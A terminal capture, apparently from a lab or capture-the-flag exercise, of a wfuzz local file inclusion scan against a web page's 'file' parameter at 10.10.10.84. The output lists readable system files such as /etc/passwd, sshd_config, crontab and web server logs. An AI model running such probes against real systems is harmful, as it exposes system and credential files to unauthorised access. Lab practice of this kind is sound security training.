 ┌──(kali㉿kali)-[~/Downloads]
└─$ wfuzz -u 'http://10.10.10.84/browse.php?file=FUZZ' -w lfi.txt --hl 4
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fu
zzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.84/browse.php?file=FUZZ
Total requests: 1014
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000095:   200        40 L     47 W       546 Ch      "/etc/group"
000000100:   200        31 L     178 W      1090 Ch     "/etc/hosts"
000000101:   200        92 L     613 W      3459 Ch     "/etc/hosts.allow"
000000098:   200        3 L      6 W        46 Ch       "/etc/host.conf"
000000093:   200        28 L     45 W       281 Ch      "/etc/ftpusers"
000000090:   200        3 L      19 W       102 Ch      "/etc/fstab"
000000066:   200        25 L     130 W      730 Ch      "/etc/crontab"
000000148:   200        21 L     104 W      937 Ch      "/etc/motd"
000000123:   200        119 L    753 W      5097 Ch     "/etc/inetd.conf"
000000159:   200        17 L     56 W       370 Ch      "/etc/networks"
000000165:   200        32 L     89 W       1894 Ch     "/etc/passwd"
000000195:   200        16 L     32 W       460 Ch      "/etc/rc.conf"
000000197:   200        3 L      6 W        46 Ch       "/etc/resolv.conf"
000000184:   200        18 L     104 W      623 Ch      "/etc/profile"
000000240:   200        137 L    458 W      3782 Ch     "/etc/ssh/sshd_config"
000000246:   200        9 L      55 W       373 Ch      "/etc/sysctl.conf"
000000247:   200        38 L     186 W      1552 Ch     "/etc/syslog.conf"
000000509:   200        543 L    2391 W     21199 Ch    "/usr/local/etc/apache24/httpd.conf"
000000519:   200        1 L      3 W        48 Ch       "/usr/local/etc/php.ini"
000000737:   200        1 L      11 W       76 Ch       "/var/log/messages"
000000711:   200        1754 L   21146 W    232915 Ch   "/var/log/httpd-access.log"
000000805:   200        3360 L   15152 W    118208 Ch   "/var/log/Xorg.0.log"